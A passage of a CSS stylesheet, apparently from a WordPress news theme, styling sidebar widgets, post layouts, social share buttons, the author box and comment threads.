	margin: 7px 0 0;
	width: 80%;
}

.bm-widget-feat-text .bm-post-byline {
	color: #fff;
}

/************************************************
	9. Sidebar
************************************************/

#bm-side-wrap {
	font-size: .9rem;
	width: 340px;
	}

.bm-side-widget {
	background: #fff;
	float: left;
	margin: 30px 0 0;
	padding: 20px;
	width: 100%;
}

.bm-side-widget.bm_ad_widget {
	background: none;
	padding: 0;
}

.bm-side-widget:first-child {
	margin: 0;
}

.bm_facebook_widget {
	text-align: center;
	}

.widget_calendar {
	float: left;
	}

#wp-calendar {
	width: 100%;
	}

#wp-calendar caption {
	text-align: right;
	color: #333;
	font-size: 12px;
	margin-bottom: 15px;
	}

#wp-calendar thead {
	font-size: 10px;
	}

#wp-calendar thead th {
	padding-bottom: 10px;
	}

#wp-calendar tbody {
	color: #aaa;
	}

#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	text-align: center;
	padding:8px;
	}

#wp-calendar tbody td:hover {
	background: #fff;
	}

#wp-calendar tbody .pad {
	background: none;
	}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	}

.widget_rss ul,
.widget_rss ul li {
	float: left;
	width: 100%;
	}

.widget_rss ul li a {
	float: left;
	font-weight: 700;
	line-height: 123%;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li span.rss-date {
	float: left;
	font-size: .75rem;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li .rssSummary {
	float: left;
	margin-bottom: 8px;
	width: 100%;
	}

.widget_rss ul li cite {
	float: left;
	font-size: .8rem;
	width: 100%;
	}

.widget_recent_entries li {
	float: left;
	margin-bottom: 10px;
	width: 100%;
	}

.widget_categories ul,
.widget_categories ul li,
.widget_archive ul,
.widget_archive ul li,
.widget_recent_comments ul,
.widget_recent_comments ul li,
.widget_pages ul,
.widget_pages ul li {
	float: left;
	width: 100%;
	}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li {
	padding: 5px 0;
	}

.widget_categories ul li ul {
	padding: 5px 0 0 10px;
}

.widget_recent_comments ul li,
.widget_recent_entries ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 10px;
	padding-top: 10px;
	}

.widget_rss ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 15px;
	padding-top: 15px;
	}

.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_rss ul li:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	}

#bm-side-wrap .bm-widget-home-title a.rsswidget {
	color: #fff;
	}

.widget_rss {
	line-height: 1.4;
	}

#bm-side-wrap #searchform input,
#bm-home-widget-wrap #searchform input {
	background: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #999;
	font-size: 16px;
	margin: 0;
	padding: 10px;
	height: auto;
	width: 100%;
	}

.textwidget p,
.textwidget div {
	float: left;
	line-height: 1.4;
	}

.textwidget p {
	margin-bottom: 15px;
	}

/************************************************
	10. Posts
************************************************/

.bm-auto-post-main {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 35px;
	width: 100%;
}

.bm-auto-post-main article::after {
	clear: both;
	display: block;
	content: "";
	visibility: hidden;
	opacity: 0;
}

.bm-auto-post-grid {
	display: grid;
	grid-column-gap: 35px;
	grid-template-columns: auto 340px;
	width: 100%;
}

.bm-alp-side,
.bm-alp-side2 {
	position: relative;
	width: 340px;
}

.bm-alp-side-in {
	width: 100%;
	height: calc(100vh - 100px);
}

.alp-related-posts {
	display: grid;
	grid-row-gap: 10px;
}

.bm-alp-soc-wrap {
	display: none;
	float: left;
	margin: 20px 0 0;
	width: 100%;
}

ul.bm-alp-soc-list {
	display: grid;
	grid-column-gap: 6px;
	grid-template-columns: auto auto auto auto;
	width: 100%;
}

ul.bm-alp-soc-list li {
	border-radius: 3px;
	background: #555;
	text-align: center;
	height: 26px;
}

ul.bm-alp-soc-list li span {
	color: #fff;
	font-size: 14px;
	padding: 6px 0;
}

ul.bm-alp-soc-list li.bm-alp-soc-fb {
	background: #3b5998;
}

ul.bm-alp-soc-list li.bm-alp-soc-twit {
	background: #55acee;
}

ul.bm-alp-soc-list li.bm-alp-soc-pin {
	background: #00c300;
}

.alp-related-posts-wrapper .alp-related-post::after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	opacity: 0;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link {
	float: left;
	width: 80px;
	height: 80px;
	display: block;
	position: relative;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link .featured-image {
	width: 80px;
	height: 80px;
	max-width: 100%;	
	display: block;
}

.alp-related-posts-wrapper .alp-related-post .post-details {
	float: left;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta {
	/* margin-top: 15px; */
	margin-bottom: 0;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 0 0 7px;
	text-transform: uppercase !important;
}

.alp-related-posts-wrapper .alp-related-post p.post-meta .post-category {
	text-transform: uppercase;
}

.alp-related-posts-wrapper .alp-related-post .post-title {
	display: inline-block;
	color: #111;
	font-size: 1rem;
	letter-spacing: -.02em;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 260px;
}

.alp-related-posts .current .bm-alp-soc-wrap {
	display: grid;
}

.alp-related-posts .current .featured-image-link {
	display: none;
}

.alp-related-posts .current .post-details {
	margin: 0;
	width: 100%;
}

.alp-related-posts .current .post-title {
	font-size: 1.3rem;
	line-height: 1.15;
}

.alp-related-posts-wrapper,
.alp-related-posts-wrapper * {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.alp-related-posts-wrapper {
	padding: 0 0 15px;
}
.alp-related-posts-wrapper .alp-related-post
{
	border-bottom: 1px solid #ddd;
	margin: 0 20px;
	padding: 0 0 10px;
}

.alp-related-posts-wrapper .alp-advert {
	background: #f5f5f5;
	line-height: 0;
	margin: 0;
	padding: 15px 0 20px;
	text-align: center;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-posts .current {
	background: #fff;
	border-bottom: none;
	padding: 40px;
}

.alp-related-posts-wrapper .alp-related-post:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
	padding: 0;
}

.alp-related-posts .current {
	margin: 0;
}

.bm-post-wrap,
.bm-post-top-wrap {
	width: 100%;
}

.bm-post-main-grid {
	display: grid;
	grid-template-columns: minmax(0, auto) 340px;
	grid-column-gap: 35px;
	width: 100%;
}

.bm-post-main-top,
.bm-post-main-wrap {
	width: 100%;
}

.bm-post-head-wrap {
	background: #fff;
	padding: 60px 0 35px;
	width: 100%;
}

.archive .bm-post-head-wrap,
.search .bm-post-head-wrap,
.page-template-page-latest .bm-post-head-wrap {
	background: none;
	margin-bottom: 0;
	padding-bottom: 0;
}



.bm-post-head {
	display: grid;
	margin: 0 auto;
	text-align: center;
	max-width: 740px;	
}

h3.bm-post-cat {
	margin: 0 0 15px;
	width: 100%;
}

span.bm-post-cat {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
	line-height: 1;
	padding: 0 0 2px;
	text-transform: uppercase !important;
}

h1.bm-post-title {
	color: #000;
	font-size: 3.1rem;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 740px;
}

span.bm-post-excerpt {
	color: #555;
	font-size: 1.3rem;
	line-height: 1.55;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap {
	display: grid;
	align-items: center;
	grid-column-gap: 14px;
	grid-template-columns: 46px auto;
	justify-content: center;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap2 {
	justify-content: start;
	margin: 0;
}

.bm-author-thumb {
	border: 3px solid #eee;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
	width: 46px;
	height: 46px;
}

.bm-author-info-wrap,
.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-author-name,
.bm-post-date-wrap,
.bm-post-date-wrap p {
	display: inline-block;
	float: left;
}

.bm-author-info-wrap {
	color: #555;
	font-size: 1rem;
	line-height: 1;
}

.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-post-date-wrap p {
	margin: 0 5px 0 0;
}

.bm-author-name-wrap a {
	color: #000;
	font-weight: 700;
}

.bm-post-main {
	background: #fff;
	padding: 30px 0 60px;
	width: 100%;
}

.page .bm-post-main {
	padding: 0;
}

.bm-post-img-wrap {
	background: #fff;
	text-align: center;
	width: 100%;
}

.bm-post-img {
	text-align: center;
	width: 100%;
}

.bm-post-img {
	line-height: 0;
}

.bm-post-img-text-wrap {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 100px 0 30px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 100%;
}

.bm-post-img-text-main {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-img-text-main span.bm-post-cat {
	color: #fff;
	padding: 5px 10px;
}

.bm-post-img-text-main h1.bm-post-title {
	color: #fff;
	font-size: 2.9rem;
}

.bm-post-img-text-main span.bm-post-excerpt {
	color: #ddd;
	float: left;
	margin: 10px 0 0;
}

span.bm-post-img-cap {
	background: #fff;
	color: #888;
	float: right;
	font-size: .85rem;
	line-height: 1;
	padding: 8px 20px 0;
	text-align: right;
	width: 100%;
}

.bm-video-embed-wrap,
.bm-video-embed-cont {
	width: 100%;
	}

.bm-video-embed,
span.embed-youtube {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	text-align: center;
	width: 100%;
	height: 0;
	}

.bm-video-embed iframe,
.bm-video-embed object,
.bm-video-embed embed,
span.embed-youtube iframe,
span.embed-youtube object,
span.embed-youtube embed {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
	}

.bm-post-content {
	display: grid;
	width: 100%;
}

.bm-post-content {
	display: grid;
	grid-template-columns: 72px minmax(0, auto);
	grid-column-gap: 30px;
	width: 100%;
}

.bm-post-soc-wrap {
	margin: 0 0 30px 30px;
	width: 42px;	
}

.bm-post-soc-cont {
	width: 100%;
}

ul.bm-post-soc-list {
	width: 100%;
	}

ul.bm-post-soc-list li {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	float: left;
	font-size: 18px;
	line-height: 1;
	margin-bottom: 8px;
	padding-top: 11px;
	position: relative;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-post-soc-list li:hover {
	font-size: 20px;
	padding-top: 10px;
	height: 40px;
	}

ul.bm-post-soc-list li.bm-post-soc-fb {
	background: #3b5998;
	}

ul.bm-post-soc-list li.bm-post-soc-twit {
	background: #55acee;
	}

ul.bm-post-soc-list li.bm-post-soc-pin {
	background: #bd081c;
	}

ul.bm-post-soc-list li.bm-post-soc-email {
	background: #555;
	}

ul.bm-post-soc-list li.bm-post-soc-com {
	background: #fff;
	border: 2px solid #555;
	color: #555;
	padding-top: 9px;
	width: 38px;
	height: 38px;
	}

ul.bm-post-soc-list li.bm-post-soc-com:hover {
	font-size: 20px;
	padding-top: 8px;
	}

.bm-post-soc-share-but {
	color: #fff;
	cursor: pointer;
	display: none !important;
	float: left;
	font-size: 18px !important;
	line-height: 1;
	margin: 0;
	padding-top: 12px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 30px;
	z-index: 1;
	}

.bm-post-body,
.bm-content-wrap,
.bm-content-main {
	width: 100%;
}

.bm-page-content-main {
	padding: 0 60px 60px;
	width: 100%;
}

.bm-content-main p {
	color: #000;
	display: block;
	font-size: 1.125rem;
	line-height: 1.55;
	margin: 0 auto 20px;
	max-width: 740px;
	}

.bm-content-main pre {
	background: #f5f5f5;
	margin: 0 auto 20px;
	padding: 20px;
	max-width: 740px;
}

.wp-audio-shortcode {
	padding: 0 20px;
	max-width: 740px;
}

.page .bm-content-main p {
	max-width: none;
}

.bm-content-main .twitter-tweet {
	margin: 0 auto 20px;
	padding: 0 20px;
}

.bm-content-main iframe.instagram-media {
	margin: 0 auto 20px !important;
}

.bm-content-main p a {
	color: #000;
}

.bm-content-main ul {
	list-style: disc outside;
	padding: 0 0 20px;
	}

.bm-content-main ol {
	list-style: decimal outside;
	padding: 0 0 20px;
	}

.bm-content-main ul li,
.bm-content-main ol li {
	font-size: 1.125rem;
	line-height: 1.55;
	margin-left: 50px;
	}

.bm-content-main ul li ul,
.bm-content-main ul li ol,
.bm-content-main ol li ul,
.bm-content-main ol li ol {
	padding: 0;
}

.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6 {
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	padding: 0 0 10px;
	overflow: hidden;
	width: 100%;
	text-transform: none !important;
	}

.bm-content-main h1 {
	font-size: 2rem;
	}

.bm-content-main h2 {
	font-size: 1.8rem;
	}

.bm-content-main h3 {
	font-size: 1.6rem;
	}

.bm-content-main h4 {
	font-size: 1.4rem;
	}

.bm-content-main h5 {
	font-size: 1.2rem;
	}

.bm-content-main h6 {
	font-size: 1rem;
	}

.single .bm-content-main ul,
.single .bm-content-main ol,
.single .bm-content-main h1,
.single .bm-content-main h2,
.single .bm-content-main h3,
.single .bm-content-main h4,
.single .bm-content-main h5,
.single .bm-content-main h6 {
	margin: 0 auto;
	max-width: 740px;
}

.bm-content-main blockquote {
	float: left;
	margin: 20px 20px 20px 60px;
	width: calc(40% - 50px);
	max-width: 400px;
}

.bm-content-main blockquote p {
	color: #000;
	font-size: 2.3rem;
	letter-spacing: -.03em;
	line-height: 1.15;
	margin: 0;
	padding: 0;
	text-transform: none !important;
	}

.bm-content-main blockquote p cite {
	color: #555;
	display: inline-block;
	font-size: 1rem;
	font-weight: 400;
	}

.bm-content-main dl,
.bm-content-main address {
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
}

.bm-content-main dt {
	font-weight: bold;
	margin: 5px 0;
	}

.bm-content-main dd {
	line-height: 1.5;
	margin-left: 20px;
	}

.bm-content-main abbr,
.bm-content-main acronym {
	font-weight: bold;
	text-transform: uppercase;
	}

.bm-content-main code {
	font-size: 1.1rem;
	}

.bm-content-main sub {
	font-size: smaller;
	vertical-align: sub;
	}

.bm-content-main sup {
	font-size: smaller;
	vertical-align: super;
	}

.bm-content-main table {
	font-size: .9rem;
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
	width: 100%;
	}
.bm-content-main thead {
	background: #ccc;
	}

.bm-content-main tbody tr {
	background: #eee;
	}

.bm-content-main tbody tr:nth-child(2n+2) {
	background: none;
	}

.bm-content-main td,
.bm-content-main th {
	padding: 5px 1.5%;
	}

.bm-content-main tr.odd {
	background: #eee;
	}

.wp-caption {
	display: inline-block;
	line-height: 0;
	margin: 15px 0 0;
	width: 100%;
}

.wp-caption.alignleft,
.wp-caption.alignright {
	margin: 20px 35px;
}

.wp-caption.aligncenter {
	display: block;
	margin: 0 auto;
}

.wp-caption.alignleft p.wp-caption-text,
.wp-caption.alignright p.wp-caption-text {
	padding: 8px 5px 0;
}

.wp-caption,
.gallery-caption {
	margin-bottom: 20px;
	max-width: 100%;
	text-align: center;
	}

.bm-content-main p.wp-caption-text {
	color: #888;
	font-size: .85rem;
	line-height: 1;
	margin: 0;
	padding: 8px 20px 0;
	text-align: right;
	max-width: none;
	width: 100%;
}

.bm-content-main .gallery {
	padding: 0 60px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
	}

.bm-post-bot-wrap,
.bm-post-sub-wrap {
	width: 100%;
}

.bm-post-sub-wrap {
	margin: 30px 0;
}

.bm-post-sub-wrap .bm-email-sub-wrap {
	margin: 0 auto;
	max-width: 740px;
	padding: 50px 0;
}

.bm-post-bot {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-tags {
	color: #999;
	font-size: 1.1rem;
	line-height: 1;
	width: 100%;
	}

.bm-post-tags a,
.bm-post-tags a:visited {
	color: #999;
	display: inline-block;
	margin: 0 0 5px;
	position: relative;
	}

.bm-post-tags a:hover {
	color: #333;
	}

.bm-post-tags-header {
	color: #333;
	float: left;
	font-weight: 700;
	margin-right: 5px;
	}

.bm-prev-next-wrap {
	display: grid;
	grid-row-gap: 30px;
	margin: 30px 0 0;
	width: 100%;
}

.bm-next-wrap,
.bm-prev-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 5px;
	justify-content: start;
	width: 100%;
}

span.bm-prev-next-label,
.bm-prev-next-wrap h2 {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
}

.bm-prev-next-wrap h2 {
	float: left;
	line-height: 1.15;
}

.bm-author-box-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 30px;
	margin: 60px 0 0;
	padding: 60px 0 0;
	width: 100%;
	}

.bm-author-box-wrap:before {
	content: '';
	border-top: 1px solid #888;
	position: absolute;
		top: 0;
		left: 0;
	width: 25%;
}

.bm-author-box-right {
	display: grid;
	align-content: center;
	grid-template-rows: auto auto;
	grid-row-gap: 5px;
}

.bm-author-box-img {
	display: grid;
	align-content: center;
	line-height: 0;
	width: 125px;
	}

.bm-author-box-img img {
	border: 2px solid #ddd;
	border-radius: 50%;
	}

.bm-author-box-head,
.bm-author-box-text {
	width: 100%;
	}

.bm-author-box-head {
	display: grid;
	grid-template-columns: auto auto;
	justify-content: space-between;
}

.bm-author-box-name-wrap {
	display: grid;
	align-content: center;
	grid-row-gap: 5px;
}

span.bm-author-box-name-head {
	color: #aaa;
	font-size: .9rem;
	line-height: 1;
	text-transform: uppercase;
}

span.bm-author-box-name {
	font-size: 1.8rem;
	line-height: 1;
	}

span.bm-author-box-name a {
	color: #777;
	font-weight: 700;
	}

span.bm-author-box-name a:hover {
	color: #555;
}

.bm-author-box-text p {
	color: #999;
	float: left;
	font-size: 1.1rem;
	line-height: 1.55;
	margin-bottom: 0;
	width: 100%;
	}

.bm-author-box-soc-wrap {
	margin-top: 10px;
	width: 100%;
	}

span.bm-author-box-soc {
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
			border-radius: 3px;
	color: #aaa;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	margin-left: 3px;
	padding: 9px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

span.bm-author-box-soc:hover {
	border: 1px solid #777;
	color: #777;
	}

.sticky {
	font-weight: 700;
	}

.posts-nav-link {
	display: none;
	}

.bm-org-wrap {
	display: none;
	}

.theiaPostSlider_nav {
	float: left;
	width: 100%;
	}

.post-password-form label {
	font-size: 1rem;
	font-weight: 700;
	}

.post-password-form p {
	font-size: 1rem !important;
	}

.post-password-form {
	float: left;
	margin: 100px 0;
	text-align: center;
	width: 100%;
	}

.post-password-form input {
   	background: #888;
	border: none;
	color: #fff;
    cursor: pointer;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
	}

.post-password-form label input {
	background: #fff;
	border: 1px solid #ddd;
	color: #000;
	margin: 0 10px;
	}

h4.bm-post-header {
	float: left;
	margin: 0 0 15px;
	position: relative;
	width: 100%;
}

span.bm-post-header {
	color: #222;
	display: inline-block;
	font-size: 1.2rem;
	line-height: 1;
	position: relative;
	z-index: 1;
}

.bm-post-more-wrap {
	float: left;
	margin: 35px 35px 0;
	width: calc(100% - 60px);
}

.bm-post-more {
	float: left;
	width: 100%;
}

.bm-post-more-grid {
	display: grid;
	float: left;
	grid-template-columns: repeat(4, 1fr);
	grid-gap: 20px;
}

.bm-post-more-story {
	display: grid;
}

.bm-post-more-img,
.bm-post-more-text {
	width: 100%;
}

.bm-post-more-img {
	margin: 0 0 10px;
}

.bm-post-more-text p {
	color: #000;
	font-size: 1rem;
	line-height: 1.15;
	width: 100%;
}

.bm-post-more-story:hover .bm-post-more-img img {
	opacity: .9;
}

.bm-post-more-text h3.bm-cat-bub {
	font-size: .7rem;
	margin: 5px 0 0;
}

.bm-post-more-text span.bm-cat-bub {
	border-bottom: none;
	color: #888;
	font-size: .7rem;
	font-weight: 400;
}

#bm-post-bot-ad {
	float: left;
	line-height: 0;
	margin: 35px 0 0;
	text-align: center;
	width: 100%;
}

span.bm-ad-label {
	color: #999;
	display: inline-block;
	font-size: 10px;
	letter-spacing: .2em;
	line-height: 1;
	margin-top: 4px;
	position: relative;
		top: -4px;
	text-align: center;
	text-transform: uppercase !important;
	width: 100%;
}

.alp-advert span.bm-ad-label {
	margin-top: 0;
}

.bm-post-side-wrap {
	width: 330px;
	height: 1000px;
}

#bm-soc-mob-wrap {
	background: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	display: none;
	grid-template-columns: auto 50px;
	position: fixed;
		left: 0;
		bottom: 0;
	-webkit-transition: -webkit-transform 0.5s ease;
	   -moz-transition: -moz-transform 0.5s ease;
	    -ms-transition: -ms-transform 0.5s ease;
	     -o-transition: -o-transform 0.5s ease;
			transition: transform 0.5s ease;
	width: 100%;
	height: 40px;
	z-index: 9999;
	}

.bm-soc-mob-left {
	width: 100%;
	}

.bm-soc-mob-right {
	cursor: pointer;
	text-align: center;
	width: 50px;
	height: 40px;
	}

.bm-soc-mob-right i {
	font-size: 20px;
	padding: 10px 0;
	vertical-align: top;
	}

ul.bm-soc-mob-list {
	width: 100%;
	}

ul.bm-soc-mob-list li {
	color: #fff;
	float: left;
	overflow: hidden;
	text-align: center;
	height: 40px;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb,
ul.bm-soc-mob-list li.bm-soc-mob-twit {
	width: 50%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin,
ul.bm-soc-mob-list li.bm-soc-mob-what,
ul.bm-soc-mob-list li.bm-soc-mob-email,
ul.bm-soc-mob-list li.bm-soc-mob-com {
	width: 0;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li {
	width: 16.66666666%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb {
	background: #3b5998;
	}

ul.bm-soc-mob-list li.bm-soc-mob-twit {
	background: #55acee;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin {
	background: #00c300;
	}

ul.bm-soc-mob-list li.bm-soc-mob-what {
	background: #29a71a;
	}

ul.bm-soc-mob-list li.bm-soc-mob-email {
	background: #555;
	}

ul.bm-soc-mob-list li.bm-soc-mob-com {
	background: #000;
	color: #fff;
}

ul.bm-soc-mob-list li span {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li span {
	display: none;
	}

ul.bm-soc-mob-list li i {
	color: #fff;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 10px 0;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li i {
	margin-right: 0;
	}

.bm-alp-soc-reg {
	display: none;
	margin: 10px 0 20px;
	width: 100%;
}

.bm-alp-soc-reg .bm-alp-soc-wrap {
	display: grid;
	justify-content: center;
	margin: 0;
	padding: 0 30px;
}

.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
	min-width: 500px;
}

.theiaPostSlider_nav {
	float: none;
	margin: 20px auto;
	padding: 0 20px;
	max-width: 780px;
}

.page .bm-content-main {
	padding: 0 30px;
}

/************************************************
	11. Comments
************************************************/

#bm-comments-button {
	margin-top: 70px;
	text-align: center;
	width: 100%;
	}

.bm-disqus-comm-wrap {
	display: none;
	float: left;
	width: 100%;
}

#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text {
	background: #000;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1rem;
	line-height: 100%;
	padding: 15px 0;
	width: 100%;
	}

#bm-comments-button span.bm-comment-but-text i {
	margin: 0 5px 0 0;
}

#bm-comments-button span.bm-comment-but-text:hover {
	background: #222;
	}

#comments {
	display: none;
	float: left;
	font-size: 1rem;
	line-height: 1.35;
	margin: 60px 0 0;
	overflow: hidden;
	width: 100%;
	}

#comments a {
	color: #000;
}

.woocommerce #comments {
	display: block;
	margin-top: 0;
	}

#disqus_thread {
	display: none;
	float: left;
	margin-top: 30px;
	width: 100%;
	}

.comment-inner {
	float: left;
	margin-bottom: 20px;
	padding: 15px 0 0;
	width: 100%;
	}

ol.commentlist li.bypostauthor > .comment-wrapper > .comment-inner {
	border: 1px solid #ddd;
	padding: 20px 20px 0;
	}

#comments .comment-inner:after {
	content: '';
	display: block;
	clear: both;
	}

#comments .comment-avatar,
#tab3 .comment-avatar {
	float: left;
	width: 46px;
	}
	
#comments .avatar {
	display: block;
	background-color: #fff;
	}

.comment-avatar img {
	-webkit-border-radius: 23px;
	   -moz-border-radius: 23px;
	    -ms-border-radius: 23px;
	     -o-border-radius: 23px;
		border-radius: 23px;
	overflow: hidden;
	}

#comments .commentmeta {
	display: block;
	float: left;
	margin: 0 10px 10px;
	width: 75%;
	}

.comment-reply a,
#cancel-comment-reply-link {
	clear: both;
	color: #fff !important;
	font-size: 10px;
	line-height: 1;
	padding: 5px 10px;
	position: relative;
	}

.comment-reply a {
	background: #000;
	border-top: 5px solid #fff;
	border-left: 5px solid #fff;
	float: right;
	top: -15px;
	}

#cancel-comment-reply-link {
	background: #999;
	float: left;
	margin: 0 0 20px;
	}

.comment-reply a:hover,
#cancel-comment-reply-link:hover {
	background: #222;
	color: #fff !important;
	text-decoration: none;
	}

#content-main ol.commentlist {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%;
	}

#content-main ol.commentlist li {
	margin: 0;
	padding: 0;
	}

ol.commentlist h3.comment-header {
	display: none;
	}

ol.commentlist #respond {
	border-top: none;
	}

#comments .comment-meta-1 {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
	width: 100%;
	}
		
#comments .comment-meta-1 .fn {
	float: left;
	font-size: 1.2rem;
	font-style: normal;
	font-weight: bold;
	line-height: 1;
	width: auto;
	}
		
#comments .comment-meta-1 .reply {
	display: inline-block;
	float: right;
	font-size: 11px;
	line-height: 11px;
	padding-top: 2px;
	}
		
#comments .comment-meta-1 .reply a {
	color: #555;
	}
		
#comments .comment-meta-2  {
	display: block;
	float: left;
	font-size: .9rem;
	line-height: 1;
	margin: 0;
	}

#comments .text {
	background: #f5f5f5;
	border-radius: 5px;
	clear: both;
	display: block;
	float: left;
	margin-top: 10px;
	padding: 20px 20px 35px;
	width: 100%;
	}

#comments .text .waiting_approval {
	font-size: 14px;
	font-style: italic;
	font-weight: bold;
	}

#comments .c {
	line-height: 20px;
	}

#comments .c p,
#comments .c code,
#comments .c blockquote,
#comments .c ul,
#comments .c ol {
	display: block;
	margin: 15px 0;
	}

#comments .c p {
	color: #444;
	font-size: 1.1rem;
	line-height: 1.35;
	}

#comments .c a {
	text-decoration: underline;
	}

#comments .c a:hover {
	text-decoration: none;
	}
	
#comments .depth-2 .comment-wrapper {
	padding-left: 40px;
	}

#comments .depth-2 .commentmeta {
	width: 75%;
	}
	
#comments .depth-3 .comment-wrapper {
	padding-left: 80px;
	}

#comments .depth-3 .commentmeta {
	width: 75%;
	}
	
#comments .depth-4 .comment-wrapper {
	padding-left: 120px;
	}

#comments .depth-4 .commentmeta {
	width: 75%;
	}

#comments .depth-5 .comment-wrapper {
	padding-left: 160px;
	}

#comments .depth-5 .commentmeta {
	width: 75%;
	}

#respond {
	clear: both;
	position: relative;
	}

#respond form {
	float: left;
	padding-bottom: 20px;
	width: 100%;
	}

#respond p {
	font-size: 1rem;
	margin: 0;
	}

#respond .logged-in-as {
	margin-bottom: 10px;
	}

#respond .comment-notes {
